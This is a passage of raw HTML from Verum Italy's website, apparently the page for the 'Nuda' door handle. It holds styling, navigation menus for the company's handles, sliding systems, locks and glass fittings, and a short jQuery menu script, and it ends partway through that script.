				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" sizes="32x32" />
<link rel="icon" href="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" />
<meta name="msapplication-TileImage" content="https://www.verumitaly.com/wp-content/uploads/2023/11/favicon-1-e1726479005368.png" />
</head>
<body class="wp-singular page-template page-template-page-nuda-handle page-template-page-nuda-handle-php page page-id-742 page-child parent-pageid-24 wp-theme-wk-hello-theme wp-child-theme-wk-hello-theme__child_dev elementor-default elementor-kit-6 elementor-page elementor-page-742">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T278MBC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="wk-header">
    <div class="wk-menu-topbar-container"><ul id="menu-topbar" class="menu"><li id="menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.verumitaly.com/verum-design-made-in-italy/">Azienda</a></li>
<li id="menu-item-7587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://www.verumitaly.com/showroom/">Showroom</a></li>
<li id="menu-item-278" class="pulsante-form-id-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.verumitaly.com/cataloghi/">Cataloghi</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.verumitaly.com/contatti/">Contatti</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330"><a href="https://www.verumitaly.com/i-nostri-partner/">Distribuzione</a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941"><a href="https://www.verumitaly.com/news/">News</a></li>
</ul></div>    <nav class="wk-header-container">
        <div class="wk-header-block-logo">
            <a href="https://www.verumitaly.com">
                <img id="verum_logo" src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/verum_logo.png" alt="verum_logo">
            </a>
        </div>
        <div class="wk-megamenu wk-megamenu-2025"><div class="wk-menu-principale-nuovo-container" id="menu-principale_nuovo"><ul class="menu"><li data-id="4697" 
                                    data-top-parent="4697" 
                                    id="menu-item-4697" 
                                    class="wk-menu-item-text menu-item"><a title="La maniglia senza rosetta"  href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/">Nuda<span class="wk-menu-item-description">La maniglia senza rosetta</span></a></li><li data-id="4698" 
                                    data-top-parent="4698" 
                                    id="menu-item-4698" 
                                    class="wk-menu-item-text menu-item"><a title="Fermaporte magnetico"  href="https://www.verumitaly.com/fermaporte-stoppino/">Stoppino<span class="wk-menu-item-description">Fermaporte magnetico</span></a></li><li data-id="6915" 
                                    data-top-parent="6915" 
                                    id="menu-item-6915" 
                                    class="wk-menu-item-text menu-item megamenu wk-megamenu-ironlev menu-item-has-children"><a title=""  href="#">SISTEMI SCORREVOLI</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="7119" 
                                    data-top-parent="6915" 
                                    id="menu-item-7119" 
                                    class="wk-menu-item-text menu-item"><a title="IRONLEV E VERUM ITALY SI INCONTRANO PER IMMAGINARE NUOVI MODI DI APPLICARE LA LEVITAZIONE MAGNETICA ALL’ARCHITETTURA. SCOPRI LA TECNOLOGIA DEDICATA AL MONDO DEI SERRAMENTI."  href="https://www.verumitaly.com/scorrevoli-per-serramenti/"><span class="wk-ironlev-title">SCORREVOLI PER SERRAMENTI</span><span class="wk-menu-item-description wk-is-sub">IRONLEV E VERUM ITALY SI INCONTRANO PER IMMAGINARE NUOVI MODI DI APPLICARE LA LEVITAZIONE MAGNETICA ALL’ARCHITETTURA. SCOPRI LA TECNOLOGIA DEDICATA AL MONDO DEI SERRAMENTI.</span></a><a  href="https://www.verumitaly.com/scorrevoli-per-serramenti/"><img fetchpriority="high" width="1500" height="1500" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1.jpg 1500w, https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/10/Ironlev-Systems-for-sliding-windows-and-doors-Slim-1-768x768.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></li><li data-id="7118" 
                                    data-top-parent="6915" 
                                    id="menu-item-7118" 
                                    class="wk-menu-item-text menu-item"><a title="I SISTEMI IRONLEV CONSENTONO LA SOSPENSIONE SENZA CONTATTO NÉ CONSUMO DI ENERGIA, ELIMINANDO ATTRITO E USURA.  SCOPRI LA TECNOLOGIA DEDICATA AL MONDO DEGLI INTERNI."  href="https://www.verumitaly.com/scorrevoli-per-interni/"><span class="wk-ironlev-title">SCORREVOLI PER INTERNI</span><span class="wk-menu-item-description wk-is-sub">I SISTEMI IRONLEV CONSENTONO LA SOSPENSIONE SENZA CONTATTO NÉ CONSUMO DI ENERGIA, ELIMINANDO ATTRITO E USURA.  SCOPRI LA TECNOLOGIA DEDICATA AL MONDO DEGLI INTERNI.</span></a><a  href="https://www.verumitaly.com/scorrevoli-per-interni/"><img width="1500" height="1500" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU.jpg 1500w, https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/10/Verum-sistemi-scorrevoli-interni-MENU-768x768.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></li></ul></li></ul></li><li data-id="4699" 
                                    data-top-parent="4699" 
                                    id="menu-item-4699" 
                                    class="wk-menu-item-text menu-item megamenu menu-item-has-children"><a title=""  href="#">Maniglie</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="7126" 
                                    data-top-parent="4699" 
                                    id="menu-item-7126" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">MANIGLIE</a><ul class="sub-menu"><li data-id="4705" 
                                    data-top-parent="4699" 
                                    id="menu-item-4705" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/">Nuda</a></li><li data-id="5351" 
                                    data-top-parent="4699" 
                                    id="menu-item-5351" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/maniglia-snapp/">Snapp</a></li></ul></li></ul></li><li class="wk-menu-item-images sidebar"><div class="menu-level-images"><div class="active" data-id="4705"><a href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/"><img width="900" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda-900x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda-900x600.jpg 900w, https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda-768x512.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/10/Nuda.jpg 1500w" sizes="(max-width: 900px) 100vw, 900px" /></a></div><div class="" data-id="5351"><a href="https://www.verumitaly.com/maniglia-snapp/"><img loading="lazy" width="900" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp-900x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp-900x600.jpg 900w, https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp-768x512.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/10/Snapp.jpg 1500w" sizes="(max-width: 900px) 100vw, 900px" /></a></div></div></li></ul></li><li data-id="4701" 
                                    data-top-parent="4701" 
                                    id="menu-item-4701" 
                                    class="wk-menu-item-text menu-item megamenu menu-item-has-children"><a title=""  href="#">Coordinati &amp; Accessori</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="4725" 
                                    data-top-parent="4701" 
                                    id="menu-item-4725" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">Accessori</a><ul class="sub-menu"><li data-id="4728" 
                                    data-top-parent="4701" 
                                    id="menu-item-4728" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/nottolini/">NOTTOLINI</a></li><li data-id="5841" 
                                    data-top-parent="4701" 
                                    id="menu-item-5841" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/bocchette-e-rondelle/">BOCCHETTE E RONDELLE</a></li><li data-id="5842" 
                                    data-top-parent="4701" 
                                    id="menu-item-5842" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/piastre-decorative/">PIASTRE DECORATIVE</a></li></ul></li><li data-id="4726" 
                                    data-top-parent="4701" 
                                    id="menu-item-4726" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">Coordinati</a><ul class="sub-menu"><li data-id="4730" 
                                    data-top-parent="4701" 
                                    id="menu-item-4730" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/scorrevoli-per-legno/">SCORREVOLI PER LEGNO</a></li><li data-id="4729" 
                                    data-top-parent="4701" 
                                    id="menu-item-4729" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/porta-blindata/">PORTA BLINDATA</a></li><li data-id="5352" 
                                    data-top-parent="4701" 
                                    id="menu-item-5352" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/maniglie-per-finestre/">FINESTRA</a></li><li data-id="5843" 
                                    data-top-parent="4701" 
                                    id="menu-item-5843" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/alzanti-scorrevoli/">ALZANTI SCORREVOLI</a></li><li data-id="5844" 
                                    data-top-parent="4701" 
                                    id="menu-item-5844" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/maniglioni/">MANIGLIONI</a></li></ul></li><li data-id="4727" 
                                    data-top-parent="4701" 
                                    id="menu-item-4727" 
                                    class="wk-menu-item-text menu-item wk-big-opacity menu-item-has-children"><a title="" style="pointer-events: none;" href="">Sistemi di chiusura</a><ul class="sub-menu"><li data-id="4733" 
                                    data-top-parent="4701" 
                                    id="menu-item-4733" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/serrature/">SERRATURE</a></li><li data-id="4731" 
                                    data-top-parent="4701" 
                                    id="menu-item-4731" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/dummy/">DUMMY</a></li><li data-id="4732" 
                                    data-top-parent="4701" 
                                    id="menu-item-4732" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/dummy-clever/">DUMMY CLEVER</a></li></ul></li></ul></li><li class="wk-menu-item-images sidebar"><div class="menu-level-images"><div class="active" data-id="4728"><a href="https://www.verumitaly.com/nottolini/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Nottolino.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="5841"><a href="https://www.verumitaly.com/bocchette-e-rondelle/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Bocchette.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="5842"><a href="https://www.verumitaly.com/piastre-decorative/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Piastre-d.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="4730"><a href="https://www.verumitaly.com/scorrevoli-per-legno/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/S.-legno.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="4729"><a href="https://www.verumitaly.com/porta-blindata/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/P.-blindata.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="5352"><a href="https://www.verumitaly.com/maniglie-per-finestre/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Finestra.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="5843"><a href="https://www.verumitaly.com/alzanti-scorrevoli/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Alzante.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="5844"><a href="https://www.verumitaly.com/maniglioni/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Maniglioni.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="4733"><a href="https://www.verumitaly.com/serrature/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Serrature.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="4731"><a href="https://www.verumitaly.com/dummy/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="" data-id="4732"><a href="https://www.verumitaly.com/dummy-clever/"><img loading="lazy" width="600" height="600" src="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-600x600.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-600x600.jpg 600w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-1200x1200.jpg 1200w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-768x768.jpg 768w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C-1536x1536.jpg 1536w, https://www.verumitaly.com/wp-content/uploads/2025/09/Dummy-C.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></li></ul></li><li data-id="6190" 
                                    data-top-parent="6190" 
                                    id="menu-item-6190" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/materiali-e-finiture/">Materiali &amp; Finiture</a></li><li data-id="4702" 
                                    data-top-parent="4702" 
                                    id="menu-item-4702" 
                                    class="wk-menu-item-text menu-item  menu-item-has-children"><a title=""  href="#">Vetro</a><ul class="sub-menu layout"><li class="content"><ul class="content-list"><li data-id="4734" 
                                    data-top-parent="4702" 
                                    id="menu-item-4734" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/scorrevoli-per-vetro/">Scorrevoli per vetro</a></li><li data-id="5759" 
                                    data-top-parent="4702" 
                                    id="menu-item-5759" 
                                    class="wk-menu-item-text menu-item"><a title=""  href="https://www.verumitaly.com/piastre-per-vetro/">Piastre per vetro</a></li></ul></li></ul></li></ul></div></div>
        <div class="wk-language-switcher-container">
            <a class="selettore_lingua" href="https://www.verumitaly.com/en/nuda/cham/" >en</a>        </div>

        <!-- Mobile icon -->
        <div class="wk-mobile-menu-icon">
            <svg class="wk-menu-icon" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
                <line x1="4" y1="6" x2="20" y2="6" />
                <line x1="4" y1="12" x2="20" y2="12" />
                <line x1="4" y1="18" x2="20" y2="18" />
        </div>
    </nav>
</header>

<!-- Mobile menu -->
<div class="wk-mobile-menu-container">
    <div class="wk-mobile-menu-nuovo"><ul id="menu-principale_nuovo" class="menu"><li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4697"><a href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/" title="La maniglia senza rosetta">Nuda</a></li>
<li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4698"><a href="https://www.verumitaly.com/fermaporte-stoppino/" title="Fermaporte magnetico">Stoppino</a></li>
<li id="menu-item-6915" class="megamenu wk-megamenu-ironlev menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6915"><a href="#">SISTEMI SCORREVOLI</a>
<ul class="sub-menu">
	<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.verumitaly.com/scorrevoli-per-serramenti/" title="IRONLEV E VERUM ITALY SI INCONTRANO PER IMMAGINARE NUOVI MODI DI APPLICARE LA LEVITAZIONE MAGNETICA ALL’ARCHITETTURA. SCOPRI LA TECNOLOGIA DEDICATA AL MONDO DEI SERRAMENTI.">SCORREVOLI PER SERRAMENTI</a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7118"><a href="https://www.verumitaly.com/scorrevoli-per-interni/" title="I SISTEMI IRONLEV CONSENTONO LA SOSPENSIONE SENZA CONTATTO NÉ CONSUMO DI ENERGIA, ELIMINANDO ATTRITO E USURA.  SCOPRI LA TECNOLOGIA DEDICATA AL MONDO DEGLI INTERNI.">SCORREVOLI PER INTERNI</a></li>
</ul>
</li>
<li id="menu-item-4699" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4699"><a href="#">Maniglie</a>
<ul class="sub-menu">
	<li id="menu-item-7126" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7126"><a>MANIGLIE</a>
	<ul class="sub-menu">
		<li id="menu-item-4705" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-4705"><a href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/">Nuda</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://www.verumitaly.com/maniglia-snapp/">Snapp</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4701" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4701"><a href="#">Coordinati &#038; Accessori</a>
<ul class="sub-menu">
	<li id="menu-item-4725" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4725"><a>Accessori</a>
	<ul class="sub-menu">
		<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://www.verumitaly.com/nottolini/">NOTTOLINI</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841"><a href="https://www.verumitaly.com/bocchette-e-rondelle/">BOCCHETTE E RONDELLE</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.verumitaly.com/piastre-decorative/">PIASTRE DECORATIVE</a></li>
	</ul>
</li>
	<li id="menu-item-4726" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4726"><a>Coordinati</a>
	<ul class="sub-menu">
		<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4730"><a href="https://www.verumitaly.com/scorrevoli-per-legno/">SCORREVOLI PER LEGNO</a></li>
		<li id="menu-item-4729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4729"><a href="https://www.verumitaly.com/porta-blindata/">PORTA BLINDATA</a></li>
		<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://www.verumitaly.com/maniglie-per-finestre/">FINESTRA</a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5843"><a href="https://www.verumitaly.com/alzanti-scorrevoli/">ALZANTI SCORREVOLI</a></li>
		<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://www.verumitaly.com/maniglioni/">MANIGLIONI</a></li>
	</ul>
</li>
	<li id="menu-item-4727" class="wk-big-opacity menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4727"><a>Sistemi di chiusura</a>
	<ul class="sub-menu">
		<li id="menu-item-4733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4733"><a href="https://www.verumitaly.com/serrature/">SERRATURE</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://www.verumitaly.com/dummy/">DUMMY</a></li>
		<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://www.verumitaly.com/dummy-clever/">DUMMY CLEVER</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://www.verumitaly.com/materiali-e-finiture/">Materiali &#038; Finiture</a></li>
<li id="menu-item-4702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4702"><a href="#">Vetro</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://www.verumitaly.com/scorrevoli-per-vetro/">Scorrevoli per vetro</a></li>
	<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5759"><a href="https://www.verumitaly.com/piastre-per-vetro/">Piastre per vetro</a></li>
</ul>
</li>
</ul></div>
    <div class="wk-mobile-topbar-menu"><ul id="menu-topbar" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7185"><a href="https://www.verumitaly.com/verum-design-made-in-italy/">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://www.verumitaly.com/showroom/">Showroom</a></li>
<li class="pulsante-form-id-3 menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.verumitaly.com/cataloghi/">Cataloghi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.verumitaly.com/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330"><a href="https://www.verumitaly.com/i-nostri-partner/">Distribuzione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941"><a href="https://www.verumitaly.com/news/">News</a></li>
</ul></div></div>

<script>
    jQuery(document).ready(function($) {

        // Esegui solo se non esiste variabile get new-megamenu
        const params = new URLSearchParams(window.location.search);

        if (!params.has('new-megamenu')) {
                $('.wk-menu-principale-nuovo-container ul ul').each(function() {
                let $this = $(this);
                let directSubmenus = $this.children('li').children('ul');

                if (directSubmenus.length >= 2) {
                    $this.removeClass('sub-menu').addClass('has-submenu');
                }
            });

            $('.wk-mobile-menu-nuovo ul ul').each(function() {
                let $this = $(this);
                let directSubmenus = $this.children('li').children('ul');

                if (directSubmenus.length >= 1) {
                    $this.removeClass('sub-menu').addClass('has-submenu');
                }
            });
        }

    });
